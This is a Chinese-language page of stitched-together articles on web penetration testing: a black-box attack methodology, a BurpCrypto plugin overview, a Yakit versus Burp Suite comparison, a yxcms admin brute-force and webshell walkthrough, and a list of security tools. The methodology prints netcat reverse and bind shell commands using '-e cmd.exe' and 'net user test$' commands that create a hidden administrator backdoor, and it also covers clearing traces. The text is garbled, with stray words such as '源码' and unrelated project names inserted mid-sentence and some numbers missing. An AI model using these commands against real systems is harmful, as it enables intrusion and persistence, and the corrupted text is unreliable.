1.web渗透是源码什么?

2.万能网站密码爆破测试工具:BurpCrypto

3.当Yakit 与 Burpsuite正面对碰

4.yxcms登入后台

5.网络安全的10大经典工具介绍

web渗透是什么?

Web渗透测试分为白盒测试和黑盒测试,白盒测试是源码指目标网站的源码等信息的情况下对其渗透,相当于代码分析审计。源码而黑盒测试则是源码在对该网站系统信息不知情的情况下渗透,以下所说的源码Web渗透就是黑盒渗透。

Web渗透分为以下几个步骤,源码java rpc源码教学信息收集,源码漏洞扫描,源码漏洞利用,源码提权,源码内网渗透,源码留后门,源码清理痕迹。源码一般的源码渗透思路就是看是否有注入漏洞,然后注入得到后台管理员账号密码,源码登录后台,上传小马,再通过小马上传大马,提权,内网转发,进行内网渗透,扫描内网c段存活主机及开放端口,看其主机有无可利用漏洞(nessus)端口(nmap)对应服务及可能存在的漏洞,对其利用(msf)拿下内网,留下后门,清理痕迹。或者看是否有上传文件的地方,上传一句话木马,再用菜刀链接,拿到数据库并可执行cmd命令,可继续上大马.........思路很多,很多时候成不成功可能就是一个思路的问题,技术可以不高,思路一定得骚。

信息收集

信息收集是整个流程的重中之重,前期信息收集的越多,Web渗透的quasar源码成功率就越高。

DNS域名信息:通过url获取其真实ip,子域名(Layer子域名爆破机),旁站(K8旁站,御剑1.5),c段,网站负责人及其信息(whois查询)

整站信息:服务器操作系统、服务器类型及版本(Apache/Nginx/Tomcat/IIS)、数据库类型(Mysql/Oracle/Accees/Mqlserver)、脚本类型(php/jsp/asp/aspx)、CMS类型;

网站常见搭配为:

ASP和ASPX:ACCESS、SQLServer

PHP:MySQL、PostgreSQL

JSP:Oracle、MySQL

敏感目录信息(御剑,dirbust)

开放端口信息(nmp)

漏洞扫描

利用AWVS,AppScan,OWASP-ZAP,等可对网站进行网站漏洞的初步扫描,看其是否有可利用漏洞。

常见漏洞:

SQL注入

XSS跨站脚本

CSRF跨站请求伪造

XXE(XML外部实体注入)漏洞

SSRF(服务端请求伪造)漏洞

文件包含漏洞

文件上传漏洞

文件解析漏洞

远程代码执行漏洞

CORS跨域资源共享漏洞

越权访问漏洞

目录遍历漏洞和任意文件读取/下载漏洞

漏洞利用

用工具也好什么也好对相应漏洞进行利用

如:

Sql注入(sqlmap)

XSS(BEEF)

后台密码爆破(burp)

端口爆破(hydra)

提权

获得shell之后我们权限可能很低,因此要对自己提权,可以根据服务器版本对应的exp进行提权,对于Windows系统也可看其补丁对应漏洞的exp进行提权

内网渗透

首先进行端口转发可用nc

nc使用方法:

反向连接

在公网主机上进行监听:

nc-lvp

在内网主机上执行:

nc-e cmd.exe 公网主机ip

成功之后即可得到一个内网主机shell

正向连接

远程主机上执行:

nc-l -p -t -e cmd.exe

本地主机上执行:

nc-vv 远程主机ip

成功后,本地主机即可远程主机的一个shell

然后就是对内网进行渗透了,可以用主机漏洞扫描工具(nessus,x-scan等)进行扫描看是否有可用漏洞,可用msf进行利用,或者用nmap扫描存活主机及开放端口,可用hydra进行端口爆破或者用msf对端口对应漏洞得到shell拿下内网留后门

留后门

对于网站上传一句话木马,留下后门

对于windows用户可用hideadmin创建一个超级隐藏账户

手工:

netuser test$ /add

netlocalgroup administrators test$ /add

这样的话在cmd命令中看不到,但在控制面板可以看到,还需要改注册表才能实现控制版面也看不到,太过麻烦,不多赘述,所以还是用工具省心省力。

万能网站密码爆破测试工具:BurpCrypto

BurpCrypto是一款BurpSuit插件,支持多种加密算法和浏览器JS代码的执行,以应对现代网站复杂的加密措施。

它内置了RSA、AES、DES等模块,用于处理简单的notability源码前端加密接口,对于复杂的加密,用户可以直接使用ExecJS模块编写代码。为了降低难度,未来还会推出远程JS模块,用户可以直接调用已测试过的代码。

安装可通过官方Github获取编译版本或源代码本地编译,添加至BurpSuite扩展后,若Output显示BurpCrypto loaded successfully,即表示插件安装成功。

基础加密模块支持多种编码方式,包括Base、HEX和UTF8String。AES和DES加密作为常见加密算法被集成,同时支持PKCS5Padding替代PKCS7Padding。

RSA作为非对称加密算法,仅支持公钥加密,两种公钥格式X和ModulusAndExponent都受支持。使用时,用户需识别加密算法并配置相应密钥。

除了密码爆破,ExecJS模块为技术熟练的用户提供了处理复杂加密的新途径,同时,插件集成了Rhino、HtmlUnit和Jre内置的JS执行引擎,以适应不同场景。

通过编写简单的JS脚本,用户可以利用ExecJS功能处理加密内容。内置的MD5和Base库简化了库的使用,未来将推出在线JS仓库。

BurpCrypto可以在BurpSuite的QuickCrypto和Intruder模块中使用,同时也支持在特定功能区调用。

插件还提供查询原文功能,通过本地的K/V数据库获取加密后的原始明文。

未来,BurpCrypto将持续更新,包括国密算法、adar源码远程模块和模块互调,欢迎开发者参与贡献和bug修复。

当Yakit 与 Burpsuite正面对碰

知名WEB安全测试工具BurpSuite在业界享有盛誉,长期以来,它几乎是每一位安全从业者不可或缺的利器。然而,随着使用时间的累积,BurpSuite所面临的挑战也逐渐显露。破解版本存在被投毒的风险,而商业版本价格高昂,开发插件难度大,且对Java环境有依赖,这些问题逐渐成为用户心头痛点。在这背景下,用户开始寻找替代方案。

在与BurpSuite的使用过程中,用户会遇到网站在打开时被WAF拦截的情况。正是这一契机,用户转而尝试了Yakit,对两个工具的功能模块进行了深入对比和分析。

BurpSuite的Proxy模块在抓包方面表现出色,能够拦截并管理所有流量,包括那些可能被视为无用的“心跳”数据包。然而,设置过滤策略相对繁琐,需要频繁地调整。在使用Yakit之前,用户通过安装名为knife的插件,针对这些无用且频繁发送的数据包进行处理,实现dismiss操作,但仍然存在操作上的不便,特别是在特定URL或主机上进行选择性拦截时。

Yakit Proxy模块在界面简洁性和操作便捷性上明显优于BurpSuite。用户反馈显示,Yakit在设置过滤规则方面更为直观和高效,减少了重复操作的ogg 源码步骤。新增规则后,用户能够轻松地设置规则的生效范围,并通过发送特定请求参数(如wifi)验证规则的正确性,结果显示,Yakit在流量替换和标记功能上提供了更方便的实现方式。

值得注意的是,Yakit在功能实现上还引入了热加载特性,允许用户在不依赖Java或Python等编程语言的情况下,自定义处理经过代理的流量。用户可以编写简单的代码逻辑,如将请求中包含特定路径的产品信息进行替换或直接丢弃,极大地方便了用户的定制化需求。

在BurpSuite的Repeter模块实现Web Fuzzer功能方面,Yakit的替代方案同样表现出色,提供了与Burp相似的用户体验。然而,在BurpSuite的Decoder模块中,Yakit则展现出了更优秀的表现,不仅支持编码和加解密算法,还引入了热加载功能,使得用户能够在无需修改源码的情况下自定义payload生成过程,极大地提高了效率和便利性。

对于BurpSuite的Intruder模块,Yakit提供了更丰富的payload生成选项,包括代码生成和定义好的payload调用功能。用户可以根据需求生成特定类型的payload,甚至直接通过热加载功能自定义payload生成逻辑,显著提高了攻击或测试的灵活性和效率。

在并发测试方面,Yakit通过集成在Web Fuzzer中的并发功能,实现了与BurpSuite Turbo Intruder类似的功能,满足了用户对高并发测试的需求。此外,Yakit在网站树状图展示方面提供了更直观的布局,使得用户能够更轻松地管理数据包信息。

综上所述,Yakit作为后起之秀,在功能实现、操作便捷性以及用户定制化需求的满足上,均表现出色。与BurpSuite相比,Yakit在插件开发的友好性、云端数据存储与同步的特性等方面也有显著优势。用户在使用Yakit的过程中,能够体验到更加高效、便捷的安全测试流程,使得其成为替代BurpSuite的理想选择。

yxcms登入后台

搭建yxcms网站

首先,下载yxcms源代码,链接:pan.baidu.com/s/1s3xM-6...提取码:。将yxcms文件夹放置于phpstudy的WWW目录下。接着,启动phpstudy,创建网站,使用域名yxcms便于记忆,端口选择或其他,根目录指向浏览,选择yxcms文件夹,选择PHP版本为5,点击确认。

若需了解搭建phpstudy的详细教程,可参考:blog.csdn.net/m0_...。

利用burp登入后台

完成网站创建后,访问yxcms.com,安装yxcms并注意数据库用户名和密码,通常为root。安装后访问前台或后台。前台页面如下,后台页面如图。访问后台地址为index.php?r=admin/index/login。



启动burp,确保浏览器代理已开启,使用burp抓包。若无代理,可使用burp内置浏览器。打开Intercept并开启,选择Proxy下的第三个选项,点击Intercept is on。在内置浏览器访问网站,输入用户、密码和验证码,抓取数据包,右键选择Send to Intruder。

使用爆破攻击,清除数据,添加用户、密码部分至Intruder,设置Attack type为Cluster bomb。加载爆破字典,启动攻击。结果显示,Length不同的即是正确的用户和密码。成功爆破后,关闭bp拦截,使用正确用户和密码登录后台。

上传木马与远程控制

选择管理模板文件,新建模板。文件命名随意,内容上传木马,使其可直接控制后台。木马路径为yxcms.com\protected/apps/default/view/default/1.php,可直接访问。

至此,yxcms网站搭建完成,可进行MySQL执行、ServU提权、反弹连接、远程下载等操作。此步骤适用于学习,实践时需注意安全。

网络安全的大经典工具介绍

BurpSuite是一个集成平台,用于攻击web应用程序。它包含众多工具,这些工具共享一个请求接口,并能够处理HTTP消息、持久性、认证、代理、日志、警报。Burp Suite运行后,Burp Proxy默认在端口提供本地代理接口。通过设置浏览器使用此代理服务器,所有网站流量均可被拦截、查看和修改。自.9.4版本起,BurpSuite已成为网络安全专业人员的必备工具。

AWVS(Web Vulnerability Scanner)是一款自动化的Web应用程序安全测试工具,适用于各类企业,包括内联网、外延网和面向公众的Web网站。它能检测SQL注入、跨站脚本攻击等漏洞,确保Web应用程序的安全性。

xray是一款功能强大的安全评估工具,由经验丰富的安全从业者开发。它具有检测速度快、漏洞检测算法效率高、支持范围广、代码质量高、可定制性强和安全无威胁等特点。无论大到OWASP Top 通用漏洞检测,小至各种CMS框架POC,xray均能支持。

Invicti是一款自动化但完全可配置的Web应用程序安全扫描程序,能扫描网站、Web应用程序和Web服务,识别安全漏洞。它适用于所有类型的Web应用程序,无论其构建平台或语言。Invicti能够以只读且安全的方式自动利用已识别漏洞,确认已识别问题,并提供漏洞证明,无需手动验证。

Metasploit是一款开源的安全漏洞检测工具,可帮助安全和IT专业人士识别安全性问题、验证漏洞缓解措施,并管理专家驱动的安全评估,提供真正安全风险情报。功能包括智能开发、代码审计、Web应用程序扫描、社会工程、团队合作和综合报告。

Nessus是全球使用最广泛的系统漏洞扫描与分析软件,提供完整的电脑漏洞扫描服务,并实时更新漏洞数据库。它能够同时在本地或远程进行系统漏洞分析扫描,并针对每一个漏洞提供对应的插件,以NASL编写,极大地便利了漏洞数据的维护和更新。

OpenVAS是一款全功能的漏洞扫描器,包括非认证测试、认证测试、各种互联网和工业协议的高级和低级测试、大规模扫描性能调整和强大的内部编程语言实现任何类型漏洞测试。自年起,由Greenbone网络公司开发,并提供检查服务。

HCL AppScan Standard是一款Web应用识别并修复安全漏洞检测测试专业工具,采用黑盒测试方式,可以扫描常见Web应用安全漏洞。它具有登录功能和强大的报表生成能力,不仅显示扫描漏洞,还提供漏洞原理、修改建议和手动验证功能。

Acunetix可以快速、有效地保护网站和Web应用程序,并简化漏洞管理。它提供易于使用的Web界面,允许多个用户使用标准Web浏览器访问。登录后,用户可以浏览公司资产的安全状况,并访问内置的漏洞管理功能。Acunetix Premium提供真实性的验证,帮助您确认哪些漏洞是真实的,而非误报。它使用两种独特技术(AcuMonitor和AcuSensor)来发现更多漏洞,并帮助您在源代码中找到漏洞,以便快速采取行动。

Cobalt Strike是一款渗透测试神器,用于分布式团队操作,集成了端口转发、多模式端口Listener、Windows程序生成、Java程序生成、Office宏代码生成等功能。Cobalt Strike还提供站点克隆功能,用于获取浏览器相关信息。